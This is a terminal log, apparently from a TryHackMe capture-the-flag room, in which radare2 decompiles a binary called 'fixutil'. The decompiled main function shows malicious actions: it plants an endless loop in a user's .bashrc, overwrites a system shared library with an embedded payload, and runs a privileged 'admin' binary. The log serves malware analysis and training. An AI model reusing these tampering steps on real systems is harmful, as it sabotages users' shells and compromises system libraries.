 [~/ctf/thm/recovery] $ r2 fixutil
 -- Insert coin to continue ...
[0x000010c0]> aaaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Check for objc references
[x] Check for vtables
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Finding function preludes
[x] Enable constraint types analysis for variables
[0x000010c0]> s main
[0x000011a9]> pdg

// WARNING: Variable defined which should be unmapped: var_20h
// WARNING: [r2ghidra] Failed to match type int for variable argc to Decompiler type: Unknown type identifier int
// WARNING: [r2ghidra] Failed to match type file* for variable stream to Decompiler type: Unknown type identifier file
// WARNING: [r2ghidra] Detected overlap for variable stream
// WARNING: [r2ghidra] Failed to match type file* for variable var_8h to Decompiler type: Unknown type identifier file

undefined8 main(undefined8 argc, char **argv)
{
    undefined8 uVar1;
    undefined8 in_R8;
    undefined8 in_R9;
    char **var_20h;
    int64_t var_14h;
    undefined8 var_8h;

    uVar1 = sym.imp.fopen("/home/alex/.bashrc", 0x7aa8);
    sym.imp.fwrite("\n\nwhile :; do echo \"YOU DIDN\'T SAY THE MAGIC WORD!\"; done &\n", 1, 0x3c, uVar1, in_R8, in_R9,
                   argv);
    sym.imp.fclose(uVar1);
    sym.imp.system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
    uVar1 = sym.imp.fopen("/lib/x86_64-linux-gnu/liblogging.so", 0x7b3c);
    sym.imp.fwrite(obj.bin2c_liblogging_so, 0x5a88, 1, uVar1);
    sym.imp.fclose(uVar1);
    sym.imp.system("echo pwned | /bin/admin > /dev/null");
    return 0;
}
[0x000011a9]>